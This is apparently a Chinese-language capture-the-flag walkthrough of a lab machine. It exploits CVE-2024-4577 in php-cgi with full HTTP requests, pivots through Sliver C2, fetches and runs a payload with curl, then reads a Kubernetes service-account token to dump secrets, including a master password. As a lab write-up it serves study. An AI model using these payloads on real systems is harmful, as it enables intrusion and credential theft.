
成功了之後,使用瀏覽器就可以訪問了:
其中有一句話如下:
Developer Note
This CMS was originally deployed on Windows IIS using php-cgi.exe. During migration to Linux, the Windows-style CGI handling was retained to ensure legacy scripts continued to function without modification.Exploit CVE-2024-4577
由於當前沒有頭緒,嘗試使用 gemini 給一點建議:

Gemini 告訴我這裏有一個古老的漏洞,所以嘗試查了下相關的信息,看到了這篇:


然後來隨便一下:

POST /cgi-bin/php-cgi?%ADd+allow_url_include%3D1+%ADd+auto_prepend_file%3Dphp://input HTTP/1.1
Host: 10.43.2.241:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Priority: u=0, i
Content-Length: 9
echo 1337結果就直接給了 RCE。

Making pivots payload with sliver and execute
由於LEGACY_INTRANET_SERVICE的容器沒有辦法出網,需要使用 pivots 來連接回去 wordpress的容器再出網。

所以在 wordpress那臺機器得到一個 sliver shell,并且監聽。
從sliver 那裏可以看到 wordpress的容器的 ip 是 10.42.1.199:
然後就是配置 pivots 和生成 payload:
> pivots tcp --bind 0.0.0.0 -l 9999

> generate -i 10.42.1.199:9999 -o linux -s web -j 10之後上傳到 wordpress的容器中:
> cd /opt/bitnami/wordpress
> upload web嘗試在LEGACY_INTRANET_SERVICE的容器中訪問wordpress的容器:


POST /cgi-bin/php-cgi?%ADd+allow_url_include%3D1+%ADd+auto_prepend_file%3Dphp://input HTTP/1.1 Host: 10.43.2.241:5000 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate, br Connection: keep-alive Upgrade-Insecure-Requests: 1 DNT: 1 Sec-GPC: 1 Priority: u=0, i Content-Length: 17 curl 10.42.1.199
這條并沒有數據,所以嘗試訪問轉發的服務器:
BETA_VINO_WP_WORDPRESS_PORT_80_TCP=tcp://10.43.61.204:80 BETA_VINO_WP_WORDPRESS_PORT_80_TCP_PROTO=tcp
有了之後,就上傳payload,并且運行:
POST /cgi-bin/php-cgi?%ADd+allow_url_include%3D1+%ADd+auto_prepend_file%3Dphp://input HTTP/1.1
Host: 10.43.2.241:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Priority: u=0, i
Content-Length: 17
curl 10.43.61.204/web -o /tmp/web ; chmod 777 /tmp/web ; /tmp/web 這樣就得到了 shell:

Recon with kubernetes
想起來服務中還有 KUBERNETES ,所以嘗試使用 kdigger 來枚舉一下:
$ /tmp/kdigger-linux-amd64 dig all
可以看到當前的容器挂載了一個 token,這個 token 也可以從 /var/run/secrets/kubernetes.io/serviceaccount/token 中得到。
所以可以參考這篇文章,使用這個token去獲取環境變量:
$ cat /var/run/secrets/kubernetes.io/serviceaccount/token
eyJhbGciOiJSUzI1NiIsImtpZCI6Inp3THEyYUhkb19sV3VBcGFfdTBQa1c1S041TkNiRXpYRS11S0JqMlJYWjAifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNzk0MDU3MjUyLCJpYXQiOjE3NjI1MjEyNTIsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwianRpIjoiZDNmOGEwYmUtYTdhMi00ZDgyLThjZTQtMmVhM2FmYWRlZGI0Iiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0Iiwibm9kZSI6eyJuYW1lIjoiZ2l2ZWJhY2suaHRiIiwidWlkIjoiMTJhOGE5Y2YtYzM1Yi00MWYzLWIzNWEtNDJjMjYyZTQzMDQ2In0sInBvZCI6eyJuYW1lIjoibGVnYWN5LWludHJhbmV0LWNtcy02ZjdiZjVkYjg0LWdiOTc1IiwidWlkIjoiMDc5NDAzMjMtNjMyYi00NDA5LTkxMWItYzJmZmExZmJkY2E5In0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJzZWNyZXQtcmVhZGVyLXNhIiwidWlkIjoiNzJjM2YwYTUtOWIwOC00MzhhLWEzMDctYjYwODc0NjM1YTlhIn0sIndhcm5hZnRlciI6MTc2MjUyNDg1OX0sIm5iZiI6MTc2MjUyMTI1Miwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmRlZmF1bHQ6c2VjcmV0LXJlYWRlci1zYSJ9.u8cs-jwWB62vfuQL0C5gSGpIXKFmdpB8Q01RdCUsWJVAiAexRYsacCP7emN1we8tUOEuwRV9tx9jADMCbz1h7jZWR96v6GcXlmZyxE3axtATNavIjwmCCBvOLkLNblASb314c2D9VF2rso5J4VZ6QmcLHEyYciAgSJh07tk8vZPgB4obc5fZWZZCipFuLCQxBjIqREtf0qzAvNyKGYhkQM-nYJrQeHlMf9qwY0RF81GMaiUGtLQZ4Oe6mso2RvFDKZxLagEWdnkDX_oDDdyRMP0ylzId65KZ5hh3Ng6uBstHihl19WbRfpTxf2eEba3MqgU7pb2vQf87-gPSystWJQ如下:

$ curl -k -H "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" https://kubernetes.default.svc/api/v1/namespaces/default/secrets
...
{
"metadata": {
"name": "user-secret-babywyrm",
"namespace": "default",
"uid": "ba586d25-2c93-4176-a24d-3766a355a013",
"resourceVersion": "2855952",
"creationTimestamp": "2025-11-07T13:14:55Z",
"ownerReferences": [
{
"apiVersion": "bitnami.com/v1alpha1",
"kind": "SealedSecret",
"name": "user-secret-babywyrm",
"uid": "d1bc629d-be7d-4cae-8a1b-4e2f0dbe4bb3",
"controller": true
}
],
... 省略 ...
},
"data": {
"MASTERPASS": "dkRCeE54c0RQQzlOdHJNemRUMWpZSzQwU2dlNW1lOGo="
},
"type": "Opaque"
},
{
"metadata": {
